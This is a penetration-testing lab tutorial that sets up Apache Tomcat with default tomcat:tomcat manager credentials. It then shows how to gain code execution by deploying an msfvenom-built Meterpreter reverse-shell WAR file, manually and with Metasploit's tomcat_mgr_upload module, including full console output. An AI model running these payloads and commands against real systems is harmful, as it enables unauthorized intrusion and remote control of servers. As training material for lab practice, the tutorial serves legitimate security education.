In the book we looked at specific examples of vulnerabilities. My goal was to cover as many classes of issues as possible, though of course I could not cover every possible issue you might encounter on your pentests. As you continue your penetration testing career, you will need to take what you have learned and be able to generalize it to other similar issues you run into. Today we will look at an example of default/guessable credentials that I see often on my tests, Apache Tomcat Administrative GUI Access. This is similar to the PHP code execution issues we saw with XAMPP in the book.
Setup:
Download the installer package (32-bit/64-bit Windows Service Installer) for the latest version of Apache Tomcat from :tomcat.apache.org.

At the time of this writing that is 8.0.17. Copy the installer to the Desktop of your Windows 7 target.

Now run the installer. Since this is Windows 7 UAC (which we saw in the Post Exploitation chapter) requires us to say Yes to the install.

Click Next when the installer starts.

Click “I Agree” at the License Agreement.

Leave the default components and click Next at the Choose Components dialog.

Now at the Configuration Options dialog we need to make a change. We are going to emulate the behavior of older versions of Apache Tomcat that allowed a blank or default administrator account. In the current version we are using, if we do not manually set up Administrator credentials there will be no access to the Administrative GUI (a much more secure setup).
At the bottom of the dialog set the username and password both to tomcat. Leave the role as manager-gui. Then click Next.

The installer should automatically find our Java installation from Chapter 1. Recall that it is out of date as part of an exercise in the Client Side Attacks chapter; this will not cause a problem for this exercise. Click Next.

You can leave the install location as the default. Finally, click Install.

Once the installer is finished click Finish.

Tomcat will start and the README file will be opened. You can close the README. The Tomcat controller is now on the Task Bar at the bottom right.


Now we need to allow port 8080 through the Windows firewall so our Kali Linux system is able to access the Tomcat server. Go to Control Panel->System and Security and click on Windows Firewall.

At the left side of the window click Advanced Settings.
Again at the left side of the screen choose Inbound Rules. Then at the right side of the screen click New Rule.

Choose the Port radio button and click Next.

Choose TCP and enter the port 8080 next to Specific Local Ports on the next screen.

Choose Allow the Connection and click Next.

Leave all the networks checked and click Next.

Name the rule tomcat and click Finish.

You should now be able to access http://:8080 from Kali Linux.
Exploitation:


Click on Manager App. You will be prompted for credentials.
This is the core of the issue. If we are able to guess the credentials, or if they are blank (CVE-2009-3548) we can get access to the Administrative console. I see this often on penetration tests. At its core, this is the same issue that we studied in the book, default or guessable credentials on a web interface leading to code execution, just in a different form.
Enter the credentials tomcat:tomcat that we set up when we were installing Tomcat.

Before we move on to exploiting this issue, it is worth noting that Nessus (covered in the Vulnerability Discover chapter) has a check for this issue. Run Nessus against the Windows 7 system and you should get a Critical issue.

In addition to tomcat:tomcat, Nessus checks for several additional credential sets including blank passwords.

Now let’s look at how we can exploit this issue to get code execution on the system. On the Administrative GUI there is a section entitled Deploy. We can use it to upload a WAR file or Web Application Archive used to package Java Server Pages (JSP).
In the examples in the book we used XAMPP to upload PHP code. This time we will need to create a WAR file to give us code execution. One way is to use Msfvenom as we did in the PHP examples. Of course, we need to use a Java payload and set the format to WAR in this case.
msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.1.27 -f war > meterpreter.war |

Under WAR file to deploy, click Browse, choose meterpreter.war and click Deploy. Now the WAR file will be listed with the Applications.
Before clicking on /meterpreter set up multi/handler in Msfconsole in the usual way (covered in the Metasploit chapter of the book). Then click on /meterpreter to run the uploaded Metasploit payload.
msf > use multi/handler msf exploit(handler) > set payload java/meterpreter/reverse_tcp payload => java/meterpreter/reverse_tcp msf exploit(handler) > set lhost 192.168.1.27 lhost => 192.168.1.27 msf exploit(handler) > exploit [*] Started reverse handler on 192.168.1.27:4444 [*] Starting the payload handler... [*] Sending stage (30355 bytes) to 192.168.1.23 [*] Meterpreter session 1 opened (192.168.1.27:4444 -> 192.168.1.23:50807) at 2015-01-06 17:46:32 -0500 meterpreter > |
Like the XAMPP Webdav example covered in the book, this issue also has a Metasploit module that will automate the process.
exploit/multi/http/tomcat_mgr_upload |
You will need to set the username and password options appropriately.
msf exploit(handler) > use exploit/multi/http/tomcat_mgr_upload msf exploit(tomcat_mgr_upload) > show options Module options (exploit/multi/http/tomcat_mgr_upload): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD no The password for the specified username Proxies no Use a proxy chain RHOST yes The target address RPORT 80 yes The target port TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used) USERNAME no The username to authenticate as VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 Java Universal msf exploit(tomcat_mgr_upload) > set password tomcat password => tomcat msf exploit(tomcat_mgr_upload) > set username tomcat username => tomcat msf exploit(tomcat_mgr_upload) > set rport 8080 rport => 8080 msf exploit(tomcat_mgr_upload) > set rhost 192.168.1.23 rhost => 192.168.1.23 msf exploit(tomcat_mgr_upload) > exploit [*] Started reverse handler on 192.168.1.27:4444 [*] 192.168.1.23:8080 - Retrieving session ID and CSRF token... [*] 192.168.1.23:8080 - Uploading and deploying Uw4BezpWdD0lhveAgcq... [*] 192.168.1.23:8080 - Executing Uw4BezpWdD0lhveAgcq... [*] 192.168.1.23:8080 - Undeploying Uw4BezpWdD0lhveAgcq ... [*] Sending stage (30355 bytes) to 192.168.1.23 [*] Meterpreter session 1 opened (192.168.1.27:4444 -> 192.168.1.23:50806) at 2015-01-06 17:36:32 -0500 meterpreter > |
Though this example used Java instead of PHP and the credentials were different, at its core this issue follows the same steps as the XAMPP Webdav default credentials we covered in the book. Your goal as you continue your penetration testing career should be to develop the savvy to generalize the concepts you are familiar with and apply them to software and scenarios that are new to you.


